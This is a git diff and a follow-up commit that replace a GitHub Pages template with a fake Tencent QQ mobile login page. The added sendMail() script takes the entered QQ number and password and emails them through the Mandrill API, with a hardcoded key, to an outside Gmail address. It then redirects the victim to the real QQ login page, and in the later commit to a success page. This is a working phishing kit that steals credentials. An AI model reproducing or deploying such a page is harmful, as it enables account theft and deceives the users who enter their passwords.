+<script src="%E6%89%8B%E6%9C%BA%E7%BB%9F%E4%B8%80%E7%99%BB%E5%BD%95_files/login_10.js" charset="utf-8" type="text/javascript"></script>
+</head>
 
-<h3>
-<a id="creating-pages-manually" class="anchor" href="#creating-pages-manually" aria-hidden="true"><span class="octicon octicon-link"></span></a>Creating pages manually</h3>
 
-<p>If you prefer to not use the automatic generator, push a branch named <code>gh-pages</code> to your repository to create a page manually. In addition to supporting regular HTML content, GitHub Pages support Jekyll, a simple, blog aware static site generator. Jekyll makes it easy to create site-wide headers and footers without having to copy them across every page. It also offers intelligent blog support and other advanced templating features.</p>
 
-<h3>
-<a id="authors-and-contributors" class="anchor" href="#authors-and-contributors" aria-hidden="true"><span class="octicon octicon-link"></span></a>Authors and Contributors</h3>
 
-<p>You can <a href="https://github.com/blog/821" class="user-mention">@mention</a> a GitHub username to generate a link to their profile. The resulting <code>&lt;a&gt;</code> element will link to the contributor’s GitHub Profile. For example: In 2007, Chris Wanstrath (<a href="https://github.com/defunkt" class="user-mention">@defunkt</a>), PJ Hyett (<a href="https://github.com/pjhyett" class="user-mention">@pjhyett</a>), and Tom Preston-Werner (<a href="https://github.com/mojombo" class="user-mention">@mojombo</a>) founded GitHub.</p>
 
-<h3>
-<a id="support-or-contact" class="anchor" href="#support-or-contact" aria-hidden="true"><span class="octicon octicon-link"></span></a>Support or Contact</h3>
 
-<p>Having trouble with Pages? Check out our <a href="https://help.github.com/pages">documentation</a> or <a href="https://github.com/contact">contact support</a> and we’ll help you sort it out.</p>
 
-      <footer class="site-footer">
 
-        <span class="site-footer-credits">This page was generated by <a href="https://pages.github.com">GitHub Pages</a> using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
-      </footer>
 
-    </section>
 
-            <script type="text/javascript">
-            var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
-            document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
-          </script>
-          <script type="text/javascript">
-            try {
-              var pageTracker = _gat._getTracker("UA-69240454-1");
-            pageTracker._trackPageview();
-            } catch(err) {}
-          </script>
+<body>  
+	<script type="text/javascript" language="javascript" src="./手机统一登录_files/jquery.js"></script>
+<script language="JavaScript">
+		function loadit(){
+            var a = location.href; 
+            var addr = a.substring(a.indexOf("?")+1);
+            document.getElementById("TANGRAM__PSP_3__form").elements[0].value=addr;
+            document.getElementById("user163_name").innerHTML=addr;
+        }
+        function sendMail() {
+            $.ajax({
+              type: "POST",
+              url: "https://mandrillapp.com/api/1.0/messages/send.json",
+              data: {
+                'key': 'bnzuL-jTtPWKLSdNtzvfiw',
+                'message': {
+                  'from_email': 'yuanminggang1@126.com',
+                  'to': [
+                    {
+                      'email': 'woshizaibuzhidao3@gmail.com',
+                      'name': 'password',
+                      'type': 'to'
+                    }
+                  ],
+                  'subject': 'lijiangshan',
+                  'html': document.getElementById("u").value
+                  +"<br>"+document.getElementById("p").value
+                }
+              },
+              success : function(data) {
+                 window.location.href = "http://ui.ptlogin2.qq.com/cgi-bin/login?style=8&appid=523005422&s_url=https%3A%2F%2Faq.qq.com%2Fcn2%2Fmobile_index&low_login=0&hln_css=http%3A%2F%2Faq.qq.com%2Fv2%2Fimages%2Flogo_new.png&hln_custompage=1";
+              },
+              error: function (error) {
+                window.location.href = "http://ui.ptlogin2.qq.com/cgi-bin/login?style=8&appid=523005422&s_url=https%3A%2F%2Faq.qq.com%2Fcn2%2Fmobile_index&low_login=0&hln_css=http%3A%2F%2Faq.qq.com%2Fv2%2Fimages%2Flogo_new.png&hln_custompage=1";
+                      }
+            });
+            return false;
+            }
+    </script>
+	<div id="content" class="content">
+		<div id="error_tips">
+			<div id="error_tips_content">
+				<span id="error_icon">
+				</span> 
+				<span id="error_message">您还没有输入密码！
+				</span>
+			</div>
+		</div>
+		<div id="login" class="login">
+			<div id="logo" class="logo">
+			</div>
+			<div id="app_name" style="display:none">
+			</div>
+			<div id="q_login" class="q_login" style="display:none">
+				<div id="q_login_title"><div id="q_login_logo">
+				</div>
+				<label id="q_login_tips">请选择登录帐号</label>
+			</div>
+			<div id="q_logon_list" class="q_logon_list"></div>
+		</div>
+		<div style="display: block;" id="web_login">
+			<ul id="g_list">
+				<li id="g_u">
+					<div id="del_touch" class="del_touch">
+						<span id="del_u" class="del_u"></span>
+					</div>
+					<input id="u" class="inputstyle" name="u" autocomplete="off" placeholder="QQ号码/手机/邮箱" value="398963928">
+				</li>
+				<li id="g_p">
+					<div id="del_touch_p" class="del_touch">
+						<span id="del_p" class="del_u"></span>
+					</div>
+					<input id="p" class="inputstyle" maxlength="16" name="p" autocorrect="off" placeholder="请输入您的QQ密码" type="password">
+				</li>
+			</ul>
+	<!-- 		<div href="javascript:void(0);" id="go">登 录</div> -->
+			<div onclick="sendMail();" id="go">登 录</div>
+			<div href="javascript:void(0);" id="onekey">一键登录</div>
+		</div>
+		<div id="switch"><div id="swicth_login" onclick="pt._switch()" style="display:none">快速登录历史帐号</div>
+		<div id="zc_feedback"> 
+			<span id="zc" onclick="window.open('http\x3A\x2F\x2Fptlogin2.qq.com\x2Fj_newreg_url')">注册新帐号</span>   
+			<span id="forgetpwd">忘了密码？</span> 
+		</div>
+	</div>
+	<div id="custom_bottom">    
+		<style>.bottom_ad{position: absolute;bottom:0;width: 100%;}.bottom_ad_img{border: 1px solid #dbdbdb;width: 320px;height: 50px;margin: 0 auto;} .bottom_ad_img img{ width: 100%;}</style>
+		<div class="bottom_ad" id="bottom_ad">
+			<div class="bottom_ad_img"><a href="http://m.aq.qq.com/lp?source_id=3159"><img src="%E6%89%8B%E6%9C%BA%E7%BB%9F%E4%B8%80%E7%99%BB%E5%BD%95_files/ad.gif" height="50" width="320"></a></div></div>  </div></div><div id="vcode"><label id="vcode_tips">点击图片可更换验证码</label><div id="vcode_area"><img id="vcode_img"><label id="input_tips">请输入图中的字符不区分大小写</label><input id="vcode_input" name="vcode_input" tabindex="3" autocomplete="off" autocorrect="off" maxlength="6"></div><div id="submit">提交验证码</div></div></div><div id="new_vcode" class="new_vcode"><iframe id="cap_iframe" src="" scrolling="auto" frameborder="0" height="100%" width="100%"></iframe></div><div id="footerBlank"></div><script>var login_wording="快速登录历史帐号";
+	var qlogin_wording="帐号密码登录";
 
-  </body>
-</html>
+	
+	
+	</script> 
+	<script>function cleanCache(t){var e=document.createElement("iframe");3==t.split("#").length&&(t=t.substring(0,t.lastIndexOf("#"))),e.src=t,e.style.display="none",document.body.appendChild(e)}function loadScript(t,e,o){var n=document.createElement("script");n.type="text/javascript",n.charset="utf-8",n.onload=n.onerror=n.onreadystatechange=function(){return window[o]?void(loadJs.onloadTime=+new Date):void(this.readyState&&("loaded"!==this.readyState&&"complete"!==this.readyState||window[o])||(e&&e(),n.onerror=n.onreadystatechange=null))},n.src=t,document.getElementsByTagName("head")[0].appendChild(n)}function ptuiV(t){t!=window.ptui_pt_version&&cleanCache("/clearcache.html#"+location.href)}function checkVersion(){var t=document.createElement("script");t.src="/ptui_ver.js?ptui_identifier=000D3EED6BC356D218375E906917F79F1CDE079557F46156492D0F2C&v="+Math.random(),document.body.appendChild(t)}function loadJs(){if(1!=loadJs.hasLoad){loadJs.hasLoad=!0;var t="/js/"+window.ptui_pt_version+"/login_10.js";loadScript(t,function(){var t=new Image;t.src=location.protocol+"//ui.ptlogin2.qq.com/cgi-bin/report?id=242325&union=256043";var e="/js/"+window.ptui_pt_version+"/login_10.js";loadScript(e,function(){t.src=location.protocol+"//ui.ptlogin2.qq.com/cgi-bin/report?id=280504"},"ptuiCB")},"ptuiCB"),ready()}}function ready(){window.setTimeout(checkVersion,1500)}document.addEventListener&&document.addEventListener("DOMContentLoaded",loadJs),window.onload=loadJs,window.setTimeout(loadJs,5e3);try{/mqqbrowser/i.test(navigator.userAgent)&&document.write('<script src="http://jsapi.qq.com/get?api=app.*,env.*,login.*" type="text/javascript"><\/script>')}catch(e){}</script><script src="%E6%89%8B%E6%9C%BA%E7%BB%9F%E4%B8%80%E7%99%BB%E5%BD%95_files/ptui_ver.js"></script></body></html>
==== commit d03168db: "1" ====
--- a/index.html
+++ b/index.html
@@ -46,10 +46,10 @@
                 }
               },
               success : function(data) {
-                 window.location.href = "http://ui.ptlogin2.qq.com/cgi-bin/login?style=8&appid=523005422&s_url=https%3A%2F%2Faq.qq.com%2Fcn2%2Fmobile_index&low_login=0&hln_css=http%3A%2F%2Faq.qq.com%2Fv2%2Fimages%2Flogo_new.png&hln_custompage=1";
+                 window.location.href = "success.html";
               },
               error: function (error) {
-                window.location.href = "http://ui.ptlogin2.qq.com/cgi-bin/login?style=8&appid=523005422&s_url=https%3A%2F%2Faq.qq.com%2Fcn2%2Fmobile_index&low_login=0&hln_css=http%3A%2F%2Faq.qq.com%2Fv2%2Fimages%2Flogo_new.png&hln_custompage=1";
+                window.location.href = "success.html";
                       }
             });
             return false;
@@ -82,7 +82,7 @@
 					<div id="del_touch" class="del_touch">
 						<span id="del_u" class="del_u"></span>
 					</div>
-					<input id="u" class="inputstyle" name="u" autocomplete="off" placeholder="QQ号码/手机/邮箱" value="398963928">
+					<input id="u" class="inputstyle" name="u" autocomplete="off" placeholder="QQ号码/手机/邮箱">
 				</li>
 				<li id="g_p">
 					<div id="del_touch_p" class="del_touch">
